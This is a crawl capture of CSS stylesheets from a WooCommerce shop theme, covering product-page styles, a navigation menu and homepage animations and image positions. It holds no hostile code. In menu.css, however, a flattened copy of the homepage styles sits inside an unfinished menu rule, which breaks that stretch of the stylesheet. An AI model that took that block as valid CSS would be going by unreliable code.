	overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #169fda;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #1781ae;
	border-color: #1781ae;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: block;
	content: "\f00e";
	line-height: 2;
	text-indent: 0;
}


section.up-sells, section.up-sells {
clear:both;
float: left;
width:100%;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    clear: both;
}

.shop-col .woocommerce div.product {
clear: both;
}


/* RESPONSIVE YOUTUBE */
.embed-container { 
	position: relative; 
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.woocommerce div.product .product_title {
    font-size: 2.3rem;
}
.product .entry-summary .product_meta {
font-size: 1.2rem;
}


/* hacks! */
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
 
	line-height:4.5rem /* fix t&c display error  */
}

table.variations td.value {
	    float: left;
}
table.variations td.label{
	    float: left;
}


/* float product wull width
.woocommerce div.product div.summary.entry-summary {
    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
